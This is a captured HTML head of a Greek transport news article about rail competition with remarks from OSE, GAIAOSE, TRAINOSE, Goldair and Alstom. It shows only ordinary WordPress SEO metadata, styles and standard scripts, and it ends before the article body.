

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/
body_size: 46485
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>Ενισχύεται ο ανταγωνισμός στον σιδηρόδρομο - Οι επισημάνσεις ΟΣΕ, ΓΑΙΑΟΣΕ, ΤΡΑΙΝΟΣΕ, GOLDAIR και ALSTOM - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Στην ενίσχυση του ανταγωνισμού στις εγχώριες σιδηροδρομικές μεταφορές, μέσω της βελτίωσης του δικτύου και τροχαίου υλικού και των συνδέσεων με λιμάνια," />
	<link rel="canonical" href="https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ενισχύεται ο ανταγωνισμός στον σιδηρόδρομο - Οι επισημάνσεις ΟΣΕ, ΓΑΙΑΟΣΕ, ΤΡΑΙΝΟΣΕ, GOLDAIR και ALSTOM - Moved.gr" />
	<meta property="og:description" content="Στην ενίσχυση του ανταγωνισμού στις εγχώριες σιδηροδρομικές μεταφορές, μέσω της βελτίωσης του δικτύου και τροχαίου υλικού και των συνδέσεων με λιμάνια," />
	<meta property="og:url" content="https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/MoveDgr-109706817338385" />
	<meta property="article:author" content="https://www.facebook.com/maria.mosxou.77" />
	<meta property="article:published_time" content="2021-07-05T14:01:04+00:00" />
	<meta property="og:image" content="https://cdn.moved.gr/wp-content/uploads/2021/07/ΕΥΑΓΓΕΛΟΣ-ΚΥΡΙΑΖΟΠΟΥΛΟΣ-ΓΕΝΙΚΗ-ΦΩΤΟ-ΣΥΝΕΔΡΙΑΣ.jpg" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Μαρία Μόσχου" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MovedGr" />
	<meta name="twitter:site" content="@MovedGr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Μαρία Μόσχου" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="7 λεπτά" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/#article","isPartOf":{"@id":"https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/"},"author":{"name":"Μαρία Μόσχου","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e"},"headline":"Ενισχύεται ο ανταγωνισμός στον σιδηρόδρομο &#8211; Οι επισημάνσεις ΟΣΕ, ΓΑΙΑΟΣΕ, ΤΡΑΙΝΟΣΕ, GOLDAIR και ALSTOM","datePublished":"2021-07-05T14:01:04+00:00","mainEntityOfPage":{"@id":"https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/"},"wordCount":37,"commentCount":0,"publisher":{"@id":"https://www.moved.gr/#organization"},"image":{"@id":"https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2021/07/ΕΥΑΓΓΕΛΟΣ-ΚΥΡΙΑΖΟΠΟΥΛΟΣ-ΓΕΝΙΚΗ-ΦΩΤΟ-ΣΥΝΕΔΡΙΑΣ.jpg","keywords":["Alstom","Goldair","ανταγωνισμός","ΓΑΙΑΟΣΕ","ΟΣΕ","σιδηρόδρομος","ΤΡΑΙΝΟΣΕ"],"articleSection":["ΜΕΤΑΦΟΡΕΣ","Σιδηροδρομικές"],"inLanguage":"el","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/#respond"]}]},{"@type":"WebPage","@id":"https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/","url":"https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/","name":"Ενισχύεται ο ανταγωνισμός στον σιδηρόδρομο - Οι επισημάνσεις ΟΣΕ, ΓΑΙΑΟΣΕ, ΤΡΑΙΝΟΣΕ, GOLDAIR και ALSTOM - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/#primaryimage"},"image":{"@id":"https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2021/07/ΕΥΑΓΓΕΛΟΣ-ΚΥΡΙΑΖΟΠΟΥΛΟΣ-ΓΕΝΙΚΗ-ΦΩΤΟ-ΣΥΝΕΔΡΙΑΣ.jpg","datePublished":"2021-07-05T14:01:04+00:00","description":"Στην ενίσχυση του ανταγωνισμού στις εγχώριες σιδηροδρομικές μεταφορές, μέσω της βελτίωσης του δικτύου και τροχαίου υλικού και των συνδέσεων με λιμάνια,","breadcrumb":{"@id":"https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2021/07/ΕΥΑΓΓΕΛΟΣ-ΚΥΡΙΑΖΟΠΟΥΛΟΣ-ΓΕΝΙΚΗ-ΦΩΤΟ-ΣΥΝΕΔΡΙΑΣ.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2021/07/ΕΥΑΓΓΕΛΟΣ-ΚΥΡΙΑΖΟΠΟΥΛΟΣ-ΓΕΝΙΚΗ-ΦΩΤΟ-ΣΥΝΕΔΡΙΑΣ.jpg","width":900,"height":600},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"Ενισχύεται ο ανταγωνισμός στον σιδηρόδρομο &#8211; Οι επισημάνσεις ΟΣΕ, ΓΑΙΑΟΣΕ, ΤΡΑΙΝΟΣΕ, GOLDAIR και ALSTOM"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MoveDgr-109706817338385","https://x.com/MovedGr","https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ"]},{"@type":"Person","@id":"https://www.moved.gr/#/schema/person/711e34b8a9ffbce9b5287c56daf7317e","name":"Μαρία Μόσχου","image":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eff7054249f2b25c68af606ec9beb21e4720f5634d73ccec8ee017b307a56535?s=96&d=mm&r=g","caption":"Μαρία Μόσχου"},"description":"Έχοντας εμπειρία 25+ ετών στη δημοσιογραφία, παρακολουθεί τους τομείς των Τηλεπικοινωνιών και των Δημοσίων Μεταφορών, αλλά και θέματα που έχουν να κάνουν με υποδομές και έργα. Πάντα μπροστά από τις εξελίξεις, η συνεχής ενασχόληση με το χώρο των μεταφορών, με βαθιά γνώση του αντικειμένου, έχει ως αποτέλεσμα πολλά πρώτα και αποκλειστικά θέματα.","sameAs":["https://www.facebook.com/maria.mosxou.77","https://www.instagram.com/mosxoum/","#"],"url":"https://www.moved.gr/author/mariam/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Moved.gr &raquo; Ενισχύεται ο ανταγωνισμός στον σιδηρόδρομο &#8211; Οι επισημάνσεις ΟΣΕ, ΓΑΙΑΟΣΕ, ΤΡΑΙΝΟΣΕ, GOLDAIR και ALSTOM" href="https://www.moved.gr/enischyetai-o-antagonismos-ston-sidirodromo-oi-episimanseis-ose-gaiaose-trainose-goldair-kai-alstom/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
